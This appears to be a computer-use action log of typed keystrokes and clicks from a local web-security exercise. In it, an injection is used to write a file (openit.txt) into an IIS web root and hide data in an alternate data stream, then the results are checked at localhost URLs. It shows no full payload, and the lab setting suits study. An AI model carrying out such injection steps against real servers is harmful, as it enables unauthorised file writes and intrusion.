
{"action": "type", "text": ":\\ine"}

{"action": "type", "text": "tpub\\"}

{"action": "type", "text": "wwwroot"}

{"action": "type", "text": "\\temp"}

{"action": "type", "text": ".txt:a"}

{"action": "type", "text": "ds.txt"}

{"action": "type", "text": ">"}

Complete the target c:\inetpub\wwwroot\openit.txt and submit the injection to the server
{"action": "type", "text": "c:\\inetpub"}

{"action": "type", "text": "\\wwwroo"}

{"action": "type", "text": "\\"}

{"action": "type", "text": "openit.txt"}

{"action": "double_click", "coordinate": [335, 478]}

{"action": "double_click", "coordinate": [675, 478]}

{"action": "left_click", "coordinate": [121, 537]}
{"action": "type", "text": "t"}

{"action": "type", "text": "http://localhost/sql/cl"}

{"action": "type", "text": "http://localhost/openit.txt"}

{"action": "mouse_move", "coordinate": [174, 119]}
